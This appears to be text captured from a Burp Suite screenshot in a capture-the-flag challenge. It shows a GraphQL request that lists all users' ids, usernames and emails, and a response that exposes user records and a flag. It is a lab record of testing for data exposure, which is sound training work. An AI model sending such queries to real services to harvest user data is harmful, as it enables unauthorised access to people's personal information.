 Request
Pretty Raw Hex GraphQL \n
1 POST /api/v2/graphql HTTP/1.1
2 Host: challenge.nahamcon.com:31311
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0)
Gecko/20100101 Firefox/138.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://challenge.nahamcon.com:31311/settings
8 Content-Type: application/json
9 Content-Length: 118
10 Origin: http://challenge.nahamcon.com:31311
11 Connection: keep-alive
12 Cookie: PHPSESSID=db9de0ed43ffb1bd2739204d6c18a387
13 Priority: u=4
14
15 {
"query":"\n {\n users{\n id \n username\n email\n }\n }\n",
"variables":{
"id":"fd55a401-b110-4821-9155-add4653cb992"
}
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
},
{
"id":"5b2d7302-a424-4c41-9412-b378acedda08",
"username":"rhynorater",
"email":"rhynorater@bugbounty.ctf"
},
{
"id":"15ee453d-18c7-419b-a3a6-ef8f2cc1271f",
"username":"stok",
"email":
"flag_4{253a82878df615bb9ee32e573dc69634}"
},
{
"id":"4d513e52-a79a-417a-8199-cc091220f340",
"username":"shubs",
"email":"shubs@bugbounty.ctf"
},
{
"id":"bbccd010-bbd0-4b48-9c34-f4e151c4d9e4",
"username":"fattselimi",
"email":"fattselimi@bugbounty.ctf"
},
{
"id":"30ec2071-eb96-4785-9a9a-c79b438f6181",
"username":"insiderphd",
Search 0 highlights